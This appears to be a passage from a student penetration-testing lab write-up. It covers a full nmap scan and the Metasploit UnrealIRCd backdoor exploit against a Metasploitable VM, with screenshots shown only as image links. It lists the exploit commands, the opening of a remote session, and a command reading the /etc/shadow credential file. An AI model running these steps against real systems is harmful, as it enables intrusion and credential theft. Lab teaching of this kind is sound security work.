

1. Next type exploit and enter: A remote connection to the metasploitable host is now established.



**Vulnerability #3 UnrealiRCD performed by Roniel Bailon:**

1. **Log into kali**
2. **Log into metasploitable**
3. **run sudo msfconsole to access metasploit in kali**
4. **run nmap and scan metasploitable ip address of 192.168.0.20**
5. **run nmap -p 1-65535 -T4 -A -v 192.168.0.20 2>&1 | tee /var/tmp/scan.txt**
6. 
7. **in Kali run “search unreal”**
8. 
9. **Set RHOST to target ip (metasploitable 192.168.0.20)**
10. 
11. **We then exploit the target by typing in “ exploit -z”**
12. 
13. **Continuing list the sessions that are active “sessions -l”**
14. 

**The back door was successfully created. First IP address is Kali and the second is the target IP address being Metasploitable.**

1. **From Metasploitable type in whoami, hostname, and sudo grep /etc/shadow**
2. 